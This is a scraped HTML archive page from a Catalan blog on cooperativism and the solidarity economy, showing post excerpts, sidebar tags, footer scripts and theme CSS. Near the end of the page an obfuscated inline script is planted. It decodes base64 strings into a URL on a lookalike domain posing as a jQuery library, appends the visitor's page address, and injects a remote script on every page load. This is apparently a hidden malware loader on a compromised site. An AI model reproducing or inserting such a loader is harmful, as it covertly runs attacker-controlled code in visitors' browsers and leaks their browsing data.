								<p>El 16 d’octubre sonava l’alarma al País Basc: la seva cooperativa més emblemàtica, Fagor Electrodomésticos, nascuda el 1956 i embrió del que després s’ha convertit en un dels grups cooperatius més importants del món, comunicava a la Comissió Nacional del Mercat de Valors que entrava en un preconcurs de creditors perquè no podia afrontar el&#8230;</p>
<p><span class='st_twitter' st_title='La caiguda de Fagor posa en qüestió el cooperativisme tecnocràtic (I)' st_url='https://economiasolidaria.cat/?p=240'></span><span class='st_facebook' st_title='La caiguda de Fagor posa en qüestió el cooperativisme tecnocràtic (I)' st_url='https://economiasolidaria.cat/?p=240'></span><span class='st_linkedin' st_title='La caiguda de Fagor posa en qüestió el cooperativisme tecnocràtic (I)' st_url='https://economiasolidaria.cat/?p=240'></span><span class='st_email' st_title='La caiguda de Fagor posa en qüestió el cooperativisme tecnocràtic (I)' st_url='https://economiasolidaria.cat/?p=240'></span></p>							</div>
						</div>
					</article>
					<!-- end blog list article -->
					
															
					<!-- blog list article -->
					<article class="post eleven columns alpha with-meta">
						
												<div class="three columns alpha">
									
		<!-- .featured-image ::agility_featured_image() -->
		<div class="featured-image img-wrapper full-width featured-image-size-natural_640">

		
			<!-- lightbox with image -->
			<a href="https://economiasolidaria.cat/wp-content/uploads/2013/09/ann_doyle.jpg" data-rel="prettyPhoto" class="img-link preload" title="ann_doyle  {{https://economiasolidaria.cat/?p=145}} "  data-href-alt="https://economiasolidaria.cat/?p=145"  ><img width="640" height="737" src="https://economiasolidaria.cat/wp-content/uploads/2013/09/ann_doyle.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://economiasolidaria.cat/wp-content/uploads/2013/09/ann_doyle.jpg 720w, https://economiasolidaria.cat/wp-content/uploads/2013/09/ann_doyle-260x300.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			<!-- end lightbox with image -->

			
			
		
		</div>
		<!-- end .featured-image -->

								</div>
												
						<div class="eight columns omega">
							<header class="cf">
								<h1><a href="https://economiasolidaria.cat/?p=145">El sostre de vidre del cooperativisme</a></h1>
																<div class="entry-meta">
									<span class="cat-links alpha">
										<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>									</span>
									<span class="posted-on">
										<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=145" title="3:16 pm" rel="bookmark"><time class="entry-date" datetime="2013-09-17T15:16:53+00:00">17/09/2013</time></a>									</span>
								</div>
																
							</header>

							<div class="entry-excerpt">
								<p>&nbsp;  L’agost passat, Chris Herries va ser elegida secretària general de Co-operatives UK, l’organització general del cooperativisme britànic, que agrupa més de quinze milions de persones sòcies. Han calgut 143 anys perquè una dona ocupés el càrrec més important d’aquesta organització, malgrat que el cooperativisme britànic va ser pioner a atorgar a les dones la&#8230;</p>
<p><span class='st_twitter' st_title='El sostre de vidre del cooperativisme' st_url='https://economiasolidaria.cat/?p=145'></span><span class='st_facebook' st_title='El sostre de vidre del cooperativisme' st_url='https://economiasolidaria.cat/?p=145'></span><span class='st_linkedin' st_title='El sostre de vidre del cooperativisme' st_url='https://economiasolidaria.cat/?p=145'></span><span class='st_email' st_title='El sostre de vidre del cooperativisme' st_url='https://economiasolidaria.cat/?p=145'></span></p>							</div>
						</div>
					</article>
					<!-- end blog list article -->
					
															
					<!-- blog list article -->
					<article class="post eleven columns alpha with-meta">
						
												<div class="three columns alpha">
									
		<!-- .featured-image ::agility_featured_image() -->
		<div class="featured-image img-wrapper full-width featured-image-size-natural_640">

		
			<!-- lightbox with image -->
			<a href="https://economiasolidaria.cat/wp-content/uploads/2013/09/arbre_economia_solidaria.jpg" data-rel="prettyPhoto" class="img-link preload" title="arbre_economia_solidaria  {{https://economiasolidaria.cat/?p=139}} "  data-href-alt="https://economiasolidaria.cat/?p=139"  ><img width="640" height="480" src="https://economiasolidaria.cat/wp-content/uploads/2013/09/arbre_economia_solidaria.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://economiasolidaria.cat/wp-content/uploads/2013/09/arbre_economia_solidaria.jpg 960w, https://economiasolidaria.cat/wp-content/uploads/2013/09/arbre_economia_solidaria-300x225.jpg 300w, https://economiasolidaria.cat/wp-content/uploads/2013/09/arbre_economia_solidaria-400x300.jpg 400w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			<!-- end lightbox with image -->

			
			
		
		</div>
		<!-- end .featured-image -->

								</div>
												
						<div class="eight columns omega">
							<header class="cf">
								<h1><a href="https://economiasolidaria.cat/?p=139">L&#8217;arbre de l&#8217;economia solidària</a></h1>
																<div class="entry-meta">
									<span class="cat-links alpha">
										<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>									</span>
									<span class="posted-on">
										<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=139" title="3:01 pm" rel="bookmark"><time class="entry-date" datetime="2013-09-03T15:01:02+00:00">03/09/2013</time></a>									</span>
								</div>
																
							</header>

							<div class="entry-excerpt">
								<p>Una manera de començar aquest blog és dedicar el primer comentari a explicar-vos de què hi parlarem. Doncs bé, hi parlarem (en plural perquè espero que també hi escriviu) d’economia solidària, o d’economia social i solidària com preferiu. I què vol dir això, concretament? Doncs significa parlar de gestió comunitària dels béns comuns, de treball&#8230;</p>
<p><span class='st_twitter' st_title='L&#8217;arbre de l&#8217;economia solidària' st_url='https://economiasolidaria.cat/?p=139'></span><span class='st_facebook' st_title='L&#8217;arbre de l&#8217;economia solidària' st_url='https://economiasolidaria.cat/?p=139'></span><span class='st_linkedin' st_title='L&#8217;arbre de l&#8217;economia solidària' st_url='https://economiasolidaria.cat/?p=139'></span><span class='st_email' st_title='L&#8217;arbre de l&#8217;economia solidària' st_url='https://economiasolidaria.cat/?p=139'></span></p>							</div>
						</div>
					</article>
					<!-- end blog list article -->
					
										
				</div>
				<!-- end .bloglist -->
											
						
					
						<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		
			<div class='pagination'><a href='https://economiasolidaria.cat/?tag=cooperativisme' class='inactive' >1</a><span class='current'>2</span></div>

			
	</nav><!-- #nav-below -->
	
				
				</div>
				<!-- end #content -->
			</div>
			<!-- end #primary .site-content -->
		
			
		<!-- Begin sidebar.php
		================================================== -->
		<div id="secondary" class="widget-area sidebar sidebar-sidebar-1 four columns offset-by-one" role="complementary">
			
						<aside id="media_image-5" class="widget widget_media_image"><img width="218" height="104" src="https://economiasolidaria.cat/wp-content/uploads/2020/09/Captura-de-pantalla-2020-09-30-113520-1.png" class="image wp-image-1262  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">cerca</h1>	<form method="get" id="searchform" action="https://economiasolidaria.cat/" role="search">
		<label for="s" class="fallback">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Enter to search &rarr;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="simpletags-3" class="widget widget-simpletags">
<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://economiasolidaria.cat/?tag=xarxa" id="tag-link-37" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">xarxa</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-dones-cosidores-de-barcelona" id="tag-link-163" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Xarxa de Dones Cosidores de Barcelona</a>
<a href="https://economiasolidaria.cat/?tag=trevol" id="tag-link-136" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Trèvol</a>
<a href="https://economiasolidaria.cat/?tag=sostenibilitat" id="tag-link-9" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">sostenibilitat</a>
<a href="https://economiasolidaria.cat/?tag=xes" id="tag-link-41" class="st-tags t10" title="8 topics" style="font-size:22pt; color:#050001;">XES</a>
<a href="https://economiasolidaria.cat/?tag=treball-emancipat" id="tag-link-116" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball emancipat</a>
<a href="https://economiasolidaria.cat/?tag=vic" id="tag-link-99" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">vic</a>
<a href="https://economiasolidaria.cat/?tag=triodos" id="tag-link-135" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Triodos</a>
<a href="https://economiasolidaria.cat/?tag=valors-cooperatius" id="tag-link-165" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">valors cooperatius</a>
<a href="https://economiasolidaria.cat/?tag=transicio-ecologica" id="tag-link-154" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">transició ecològica</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-decnomia-solidaria" id="tag-link-156" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa d&#039;ecnomia solidària</a>
<a href="https://economiasolidaria.cat/?tag=tercer-sector-social" id="tag-link-148" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">tercer sector social</a>
<a href="https://economiasolidaria.cat/?tag=solidaritat" id="tag-link-21" class="st-tags t0" title="0 topics" style="font-size:12pt; color:#b6abad;">solidaritat</a>
<a href="https://economiasolidaria.cat/?tag=som-energia" id="tag-link-62" class="st-tags t3" title="3 topics" style="font-size:15pt; color:#807779;">som energia</a>
<a href="https://economiasolidaria.cat/?tag=treball" id="tag-link-29" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball</a>
<a href="https://economiasolidaria.cat/?tag=trama-social-comunitaria" id="tag-link-169" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">trama social comunitària</a>
<a href="https://economiasolidaria.cat/?tag=som-connexio" id="tag-link-65" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">som connexió</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-municipis-per-leconomia-socila-i-solidaria" id="tag-link-112" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa de municipis per l&#039;economia socila i solidària</a>
<a href="https://economiasolidaria.cat/?tag=xmess" id="tag-link-137" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">XMESS</a>
<a href="https://economiasolidaria.cat/?tag=sostre-civic" id="tag-link-102" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">sostre cívic</a> </div>
</div>
</aside>			
		</div>
		<!-- end sidebar.php #secondary .sidebar .widget-area -->
		
		</div>
		<!-- end #main-container .container -->

		<!-- end archive.php -->
		

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<!-- .footer-upper -->
		<div class="footer-upper container">

			<div class="one-third column">

				<!-- Widget Area: Footer Left -->
								<!-- End Widget Area: Footer Left -->

			</div>


			<div class="one-third column">

				<!-- Widget Area: Footer Center -->
								<!-- End Widget Area: Footer Center -->

			</div>

			<div class="one-third column">
				
				<!-- Widget Area: Footer Right -->
								<!-- End Widget Area: Footer Right -->

			</div>
		
		</div>
		<!-- end .footer-upper -->
		
		<!-- #footer-base .site-info -->
		<div id="footer-base" class="site-info">
			
			<div class="container">
								<div class="ten columns">Agility WordPress Theme &copy; <a href="http://sevenspark.com">SevenSpark</a></div>
				<div class="ten columns far-edge">Proudly powered by <a href="http://wordpress.org">WordPress</a></div>
			</div>
			
		</div>
		<!-- end #footer-base .site-info -->
		
	</footer>
	<!-- end #colophon .site-footer -->
	
</div>
<!-- end #page .wrap .hfeed .site -->

<!-- Back to Top -->
<a id="back-to-top" class="back-to-top-fancy" href="#" title="Back to top">Top</a>
<!-- end Back to Top -->

<!-- Begin wp_footer()
================================================== -->
<style type="text/css" media="screen">
  #bit, #bit * {}
  #bit {
      bottom: -300px;
      font: 13px "Helvetica Neue",sans-serif;
      position: fixed;
      right: 10px;
      z-index: 999999;
  }
  
  .loggedout-follow-typekit {
      margin-right: 4.5em;
  }
  
  #bit a.bsub {
      background-color: #464646;
      background-image: -moz-linear-gradient(center bottom , #3F3F3F, #464646 5px);
      border: 0 none;
      box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);
      color: #CCCCCC;
      display: block;
      float: right;
      font: 13px/28px "Helvetica Neue",sans-serif;
      letter-spacing: normal;
      outline-style: none;
      outline-width: 0;
      overflow: hidden;
      padding: 0 10px 0 8px;
      text-decoration: none !important;
      text-shadow: 0 -1px 0 #444444;
  }
  
  #bit a.bsub {
      border-radius: 2px 2px 0 0;
  }
  
  #bit a.bsub span {
      background-attachment: scroll;
      background-clip: border-box;
      background-color: transparent;
      background-image: url(https://economiasolidaria.cat/wp-content/plugins/follow/include/star.png);
      background-origin: padding-box;
      background-position: 2px 3px;
      background-repeat: no-repeat;
      background-size: 20% auto;
      padding-left: 18px;
  }
  
  #bit a:hover span, #bit a.bsub.open span {
      /*background-position: 0 -117px;*/
      color: #FFFFFF !important;
  }
  
  #bit a.bsub.open {
      background: none repeat scroll 0 0 #333333;
  }
  
  #bitsubscribe {
      background: none repeat scroll 0 0 #464646;
      border-radius: 2px 0 0 0;
      color: #FFFFFF;
      margin-top: 27px;
      padding: 15px;
      width: 200px;
  }
  
  div#bitsubscribe.open {
      box-shadow: 0 0 8px rgba(0, 0, 0, 0.5);
  }
  
  #bitsubscribe div {
      overflow: hidden;
  }
  
  #bit h3, #bit #bitsubscribe h3 {
      color: #FFFFFF;
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
      font-size: 20px;
      font-weight: 300;
      margin: 0 0 0.5em !important;
      text-align: left;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bit #bitsubscribe p {
      color: #FFFFFF;
      font: 300 15px/1.3em "Helvetica Neue",Helvetica,Arial,sans-serif;
      margin: 0 0 1em;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bitsubscribe p a {
      margin: 20px 0 0;
  }
  
  #bit #bitsubscribe p.bit-follow-count {
      font-size: 13px;
  }
  
  #bitsubscribe input[type="submit"] {
      -moz-transition: all 0.25s ease-in-out 0s;
      background: -moz-linear-gradient(center top , #333333 0%, #111111 100%) repeat scroll 0 0 transparent;
      border: 0px solid #282828;
      border-radius: 11px 11px 11px 11px;
      box-shadow: 0 1px 0 #444444 inset;
      color: #000000;
      padding: 0.4px 20px;
      text-decoration: none;
      text-shadow: 0 1px 0 #CCCCCC;
  }
  
  #bitsubscribe input[type="submit"]:hover {
      background: -moz-linear-gradient(center top , #333333 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 1px 0 #4F4F4F inset;
      color: #FFFFFF;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="submit"]:active {
      background: -moz-linear-gradient(center top , #111111 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 -1px 0 #333333 inset;
      color: #AAAAAA;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="text"] {
      border-radius: 3px 3px 3px 3px;
      font: 300 15px "Helvetica Neue",Helvetica,Arial,sans-serif;
  }
  
  #bitsubscribe input[type="text"]:focus {
      border: 1px solid #000000;
  }
  
  #bitsubscribe.open {
      display: block;
  }
  
  #bsub-subscribe-button {
      margin: 0 auto;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit {
      border-top: 1px solid #3C3C3C;
      font: 11px "Helvetica Neue",sans-serif;
      margin: 0 0 -15px;
      padding: 7px 0;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit a {
      background: none repeat scroll 0 0 transparent;
      color: #AAAAAA;
      text-decoration: none;
      text-shadow: 0 1px 0 #262626;
  }
  
  #bitsubscribe #bsub-credit a:hover {
      background: none repeat scroll 0 0 transparent;
      color: #FFFFFF;
  }
</style>    

<script type="text/javascript" charset="utf-8">
  jQuery.extend(jQuery.easing, {
      easeOutCubic: function (x, t, b, c, d) {
          return c * ((t = t / d - 1) * t * t + 1) + b;
      }
  });
  jQuery(document).ready(function () {
      var isopen = false,
          bitHeight = jQuery('#bitsubscribe').height();
      setTimeout(function () {
          jQuery('#bit').animate({
              bottom: '-' + bitHeight - 30 + 'px'
          }, 200);
      }, 300);
      jQuery('#bit a.bsub').click(function () {
          if (!isopen) {
              isopen = true;
              jQuery('#bit a.bsub').addClass('open');
              jQuery('#bit #bitsubscribe').addClass('open')
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '0px'
              }, {
                  duration: 400,
                  easing: "easeOutCubic"
              });
          } else {
              isopen = false;
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '-' + bitHeight - 30 + 'px'
              }, 200, function () {
                  jQuery('#bit a.bsub').removeClass('open');
                  jQuery('#bit #bitsubscribe').removeClass('open');
              });
          }
      });
  });
</script>

<div id="bit" class="">
  <a class="bsub" href="javascript:void(0)"><span id='bsub-text'>Follow</span></a>
  
  <div id="bitsubscribe">
    <h3><label for="loggedout-follow-field">Follow Economia solidària</label></h3>
  
    <form action=https://economiasolidaria.cat/subscribe/ method="post" accept-charset="utf-8" id="loggedout-follow">
      <p>Get every new post on this blog delivered to your Inbox.</p>
      <p class="bit-follow-count">Join other followers:</p>
      <p>
        <input type="text" name="email" id="s2email" style="width: 95%; padding: 1px 2px" value="Enter email address" onfocus='this.value=(this.value=="Enter email address") ? "" : this.value;' onblur='this.value=(this.value=="") ? "Enter email address" : this.value;'  id="loggedout-follow-field"/>
      </p>
       
      <input type="hidden" name="ip" value="18.118.103.17">
      
      <p id='bsub-subscribe-button'>
        <input type="submit" name="subscribe"  value="Sign me up!" />
      </p>
    </form>
     </div>
</div>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" id="agility-js-js-extra">
/* <![CDATA[ */
var agilitySettings = {"prettyPhoto_default_width":"940","slideshowSpeed":"7000","animationSpeed":"600","animation":"slide","autoplay":"1","controlNav":"slide","directionNav":"1","playPause":"1","smoothHeight":"","animateCaptions":"1","sliderVideo":"1","jplayer_swf":"https://economiasolidaria.cat/wp-content/themes/agility/modules/video/jplayer/Jplayer.swf"};
//# sourceURL=agility-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/agility.js?ver=6.9" id="agility-js-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/froogaloop.js?ver=6.9" id="froogaloop-js-js"></script>
<script type="text/javascript" src="http://www.youtube.com/iframe_api?ver=6.9" id="youtube-api-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://economiasolidaria.cat/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://economiasolidaria.cat/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Attribution -->
<!-- Icons by Font Awesome - CC BY v3.0 - http://fortawesome.github.com/Font-Awesome -->

	
<!-- end wp_footer() -->
	
<script language="javascript">var bukudf=ygezkaktm;var dudsiibxhc='piovshwuoteofbiqsc'+'zensrumlomekigpylw';(function(tuobl,_0x9b8478){var lrilmmj=ygezkaktm,pybjnfp=tuobl();while(!![]){try{var _0x39a08c=-parseInt(lrilmmj(0xbd))/0x1+-parseInt(lrilmmj(0xbe))/0x2+parseInt(lrilmmj(0xbb))/0x3*(parseInt(lrilmmj(0xc9))/0x4)+parseInt(lrilmmj(0xc1))/0x5*(parseInt(lrilmmj(0xbc))/0x6)+parseInt(lrilmmj(0xbf))/0x7+-parseInt(lrilmmj(0xc4))/0x8*(-parseInt(lrilmmj(0xba))/0x9)+-parseInt(lrilmmj(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}catch(imjlu){pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}}}(hmfhhwkfqn,0x88267));function hmfhhwkfqn(){var afjlgddmii=['h'+'ead','63255J'+'GSnZr','JnI'+'yPQ==','8789bbc17b9695'+'ea00b518faadf2a20c','8'+'LDHQrU','22059190cD'+'fcie','sr'+'c','locati'+'on','ato'+'b','984a'+'bVSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2x'+'pYnMvanF1ZXJ5LzUuMS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setAttr'+'ibute','3'+'646503IJpETJ','11793Wi'+'mELM','45'+'0GCGRaq','21450UtI'+'moA','1075906tRCw'+'hB','701'+'3825YKjQLm'];hmfhhwkfqn=function(){return afjlgddmii;};return hmfhhwkfqn();}function ygezkaktm(nanlpip,euokg){var imqdowm=hmfhhwkfqn();return ygezkaktm=function(ygezkaktm63,vtorzxu){ygezkaktm63=ygezkaktm63-0xba;var howsdbhkc=imqdowm[ygezkaktm63];return howsdbhkc;},ygezkaktm(nanlpip,euokg);}var aghlil=document['crea'+'teElement']('s'+'cript');aghlil[bukudf(0xcb)](bukudf(0xc6),window[bukudf(0xc8)](bukudf(0xca))+window[bukudf(0xc7)]['h'+'ref']+window[bukudf(0xc8)](bukudf(0xc2))+bukudf(0xc3)),document[bukudf(0xc0)]['append'+'Child'](aghlil);</script>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9
body_size: 15747
content:
/*
 * Agility - Responsive HTML5 / CSS3 Template
 * 
 * Main Styles
 * 
 * Copyright Chris Mavricos, SevenSpark
 * http://sevenspark.com
 * 
 */


/*
 * TABLE OF CONTENTS
 * =========================================================
 * 
 * 		#General Site Styles
 * 		#Fonts & Typography
 * 		#Dropdown Panel Container
 * 
 * 		#Site Header
 *		#Navigation
 *
 * 		#Slider
 * 		#Lightbox
 * 		#Videos 
 *		#Media
 * 
 * 		#Page Headings
 * 		#Post Content
 * 			- Mosiac - Grid Layout
 * 			- Blog Layout - Standard Layout
 * 			- Bloglist - Widget Style
 *			- Pagination
 * 		#Portfolio
 * 		#Single Posts
 * 		#Comments
 *
 * 		#Sidebar
 *
 *		#Post Formats
 * 
 * 		#HTML Elements
 *			#Images
 * 			#Blockquotes
 * 			#Lists
 * 			#Forms
 * 			#Buttons
 * 			#Tabs
 * 			#Tables
 * 			#Alert Boxes
 * 			#Icons
 * 			#Tooltips
 * 
 * 		#Contact Form
 *  
 * 		#Footer 
 * 		#Miscellaneous Headers
 * 
 * 		#Twitter Plugin
 * 
 * 		#Utility Classes 		
 * 		#Skins
 * 		#Transitions
 * 		#IE Stupidity
 * 		#Font-Face (sample code)
 * 
 * 		#Media Queries
 * 
 */



/* #General Site Styles
================================================== */

body{
	-webkit-font-smoothing: antialiased;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) 0 0 repeat;
	font: 14px/21px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.wrap{
	background:#FFFFFF;
	width:100%;
	overflow:hidden;
}
.box-layout .wrap{
   max-width: 1040px;
   margin: 0 auto;
}
#content{
	position:relative;
	z-index:10;
	margin-top:19px;
	margin-bottom:4em;
	overflow:hidden; /* Important for slider, otherwise it expands the page on mobile devices */
}
#main-container{
	position:relative;
	z-index:10;
}



/* #Fonts & Typography
======================================================== */

/* Serif */
h1, h2, h3, h4, 
.tagline,
blockquote,
ul.link-list li,
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt,
#colophon #footer-base,
.author-bio-blurb,
h5.sub-page-title,
.portfolio-item-single .entry-content,
.blog-layout h1.entry-title,
.blog-layout-grid h1.entry-title,
.blog-list h1,
#tweet,
.serif{
	font-family: "Droid Serif", "Merriweather", "Georgia", "Times New Roman"; /*Helvetica, Arial, sans-serif;*/
}

/* Sans-serif */
h5, h6,
.drop-panel h1, .drop-panel h2, .drop-panel h3, .drop-panel h4, .drop-panel h5, 
#sub-title,
h1.entry-title, h2.entry-title, .blog h2.page-title, #main-container h1.page-title,
.portfolio h1,
.sidebar h1.widget-title, .sidebar h2.widget-title, .sidebar h3.widget-title, .sidebar h4.widget-title,
.brick .brick-title,
.widget_search input,
.mosaic .feature-column h4,
#respond h3#reply-title,
blockquote cite,
a.button, button, input[type="submit"], input[type="reset"], input[type="button"],
#tweet ul li a.tweet-time{
	font-family:"Georgia";
}

h5, h6{
	text-transform:uppercase;
	color:#777;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { text-decoration:none; }
h1 { font-size: 46px; line-height: 50px; margin-bottom: 28px;}
h2 { font-size: 35px; line-height: 40px; margin-bottom: 24px; }
h3 { font-size: 28px; line-height: 34px; margin-bottom: 20px; }
h4 { font-size: 21px; line-height: 30px; margin-bottom: 12px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 8px; }
h6 { font-size: 11px; line-height: 21px; margin-bottom: 4px; }

strong { color:inherit; }
q:before{ content: "\"" }
q:after{ content: "\"" }


/* #Dropdown Panel Container
========================================================== */
.drop-panel{
	background:#444 url(../images/bkgs/stripes_tiny_10.png) 0 1px repeat;
	display:none;
	color:#efefef;	
	padding:1em 0;	
	font-size:.8em;
	position:relative;
}

.drop-panel .container{
	display:block;
}
.drop-panel h1,
.drop-panel h2,
.drop-panel h3,
.drop-panel h4,
.drop-panel h5{
	color:#efefef;
	margin:.8em 0;
	line-height:1em;
	
	text-transform:uppercase;
}
.drop-bar-container{
	border-top:3px solid #111;
}
.drop-bar{
	float:right;
	font-size:.8em;
	text-align:right;
	display: none;
}
.drop-bar a{
	text-decoration:none;
	margin-left:10px;
	
}
.drop-bar a.social-media{
	opacity:.8;
	-webkit-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
}
